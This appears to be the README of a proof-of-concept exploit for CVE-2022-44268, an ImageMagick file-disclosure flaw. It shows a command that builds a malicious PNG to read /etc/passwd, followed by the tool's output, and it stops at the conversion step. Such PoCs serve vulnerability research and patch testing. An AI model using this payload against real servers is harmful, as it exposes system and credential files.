 README.md
ImageMagick LFI PoC [CVE-2022-44268]
The researchers at MetabaseQ discovered CVE-2022-44268, i.e. ImageMagick 7.1.0-49 is vulnerable to
Information Disclosure. When it parses a PNG image (e.g., for resize), the resulting image could have embedded
the content of an arbitrary remote file (if the ImageMagick binary has permissions to read it).
Usage
• Make sure you have ImageMagick, and required Python packages installed.
(~)>>> python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png
• Convert the generated PNG file: